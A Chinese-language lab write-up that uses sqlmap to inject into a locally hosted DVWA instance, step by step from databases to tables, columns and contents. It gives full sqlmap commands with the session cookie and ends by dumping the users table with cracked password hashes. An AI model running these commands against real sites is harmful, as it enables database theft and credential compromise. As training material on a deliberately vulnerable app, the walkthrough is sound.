使用Sqlmap工具完成对DVWA数据库的注入过程,要求按照库、表、列、内容的顺序进行注入;

一、 实验环境

| 软件名 | 版本 | 部署方式 | IP地址 |

|---|---|---|---|

| sqlmap | 1.6.11#stable | kali自带 | 172.31.5.38 |

| DVWA | Version 1.10 Development (Release date: 2015-10-08) | docker run -d -p 80:80 docker.io/sagikazarmark/dvwa | 172.31.5.7 |

二、 开始注入



2.1 进入DVWA SQL Injection模块

DVWA是需要登录的,因此爆破时需要携带cookie信息。

在输入框输入数字1提交,在地址栏获得要注入的url(本案例中注入字段就是id)

调整 DVWA Security 的安全级别为low

2.2 判断注入点

┌──(root㉿kali)-[~]

└─# sqlmap --batch -u "http://172.31.5.7/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=p8set09itok4kmnotmgr8tq9l5; security=low" -p id # -p 指定注入参数为id

#获得数据库版本

web server operating system: Linux Debian 8 (jessie)

web application technology: Apache 2.4.10

back-end DBMS: MySQL >= 5.0

2.3 获取mysql中的所有库

┌──(root㉿kali)-[~]

└─# sqlmap --batch -u "http://172.31.5.7/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=p8set09itok4kmnotmgr8tq9l5; security=low" --dbs

#获得数据库列表

available databases [4]:

[*] dvwa

[*] information_schema

[*] mysql

[*] performance_schema

2.4 获取dvwa库中的所有表

┌──(root㉿kali)-[~]

└─# sqlmap --batch -u "http://172.31.5.7/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=p8set09itok4kmnotmgr8tq9l5; security=low" -D dvwa --tables

#获得表

Database: dvwa

[2 tables]

+-----------+

| guestbook |

| users |

+-----------+

2.5 获取users表中的所有字段

┌──(root㉿kali)-[~]

└─# sqlmap --batch -u "http://172.31.5.7/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=p8set09itok4kmnotmgr8tq9l5; security=low" -D dvwa -T users --columns

#获得表中的字段

Database: dvwa

Table: users

[8 columns]

+--------------+-------------+

| Column | Type |

+--------------+-------------+

| user | varchar(15) |

| avatar | varchar(70) |

| failed_login | int(3) |

| first_name | varchar(15) |

| last_login | timestamp |

| last_name | varchar(15) |

| password | varchar(32) |

| user_id | int(6) |

+--------------+-------------+

2.6 获得user和password

┌──(root㉿kali)-[~]

└─# sqlmap --batch -u "http://172.31.5.7/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=p8set09itok4kmnotmgr8tq9l5; security=low" -D dvwa -T users -C last_name,password --dump

#获得账号信息

Database: dvwa

Table: users

[5 entries]

+-----------+---------------------------------------------+

| last_name | password |

+-----------+---------------------------------------------+

| admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |

| Brown | e99a18c428cb38d5f260853678922e03 (abc123) |

| Me | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) |

| Picasso | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) |

| Smith | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |

+-----------+---------------------------------------------+